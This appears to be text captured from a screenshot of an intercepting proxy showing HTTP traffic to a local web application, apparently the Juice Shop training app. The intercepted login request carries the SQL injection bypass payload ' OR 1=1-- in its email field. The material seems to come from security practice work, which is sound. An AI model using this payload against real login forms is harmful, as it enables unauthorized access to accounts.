 Intercept on Forward Drop Request to htt... Open browser
Time Type Direction Method URL
11:03:4... HT... → Request POST http://172.20.10.6:3000/rest/user/login
11:03:4... HT... → Request GET http://172.20.10.6:3000/rest/user/whoami
11:03:4... HT... → Request GET http://172.20.10.6:3000/rest/user/whoami?fields=email
11:03:4... WS ← To client http://172.20.10.6:3000/socket.io/?EIO=4&transport=websocket&sid=IzMtcDw-AGEypfs5AAAG
11:03:5... HT... → Request GET http://172.20.10.6:3000/socket.io/?EIO=4&transport=polling&t=Q3t_aAK
Request
Pretty Raw Hex \n
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/145.0.0.0 Safari/537.36
9 Origin: http://172.20.10.6:3000
10 Referer: http://172.20.10.6:3000/
11 Accept-Encoding: gzip, deflate, br
12 Cookie: welcomebanner_status=dismiss; cookieconsent_status=dismiss;
language=en
13 Connection: keep-alive
14
15 {
"email":"' OR 1=1--",
"password":"FRX"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 3
Request headers 12
Event log (1) All issues Memory: 153.2MB of 980.0MB Dis